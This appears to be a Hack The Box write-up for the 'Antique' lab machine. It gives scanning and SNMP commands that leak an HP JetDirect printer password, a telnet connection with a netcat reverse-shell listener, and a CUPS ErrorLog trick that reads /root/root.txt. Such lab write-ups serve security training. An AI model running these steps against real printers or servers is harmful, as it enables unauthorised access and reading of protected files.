Antique - Hack The Box
Reconnaissance
- Nmap scan
nmap -sS --open -p- --min-rate 5000 -vvv -Pn 10.10.11.107

- Nmap version and vulnerability scan
nmap -sCV -p23 -vvv 10.10.11.107

- Search exploits in HP JetDirect Printer
searchsploit Jetdirect

searchsploit -x hardware/remote/22319.txt

Exploitation
- Check critical OID in HP JetDirect
snmpwalk -v2c -c public 10.10.11.107 1.3.6.1.4.1.11


- Decode ASCII
echo "50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135" | xxd -r -p
- Connect to printer and send reverse shell
telnet 10.10.11.107

nc -nlvp 9000
Post-exploitation

- Check user groups
id
- Check if cups service is running as root
ps -aux | grep cups


- The group lpadmin is default group for cups
cat /etc/cups/cupsd.conf

- Change ErrorLog PATH to see the flag
cupsctl ErrorLog="/root/root.txt"
We can check cupsd.conf file
cat /etc/cups/cupsd.conf | grep ErrorLog
- Request default Log url to see the flag
curl localhost:631/admin/log/error_log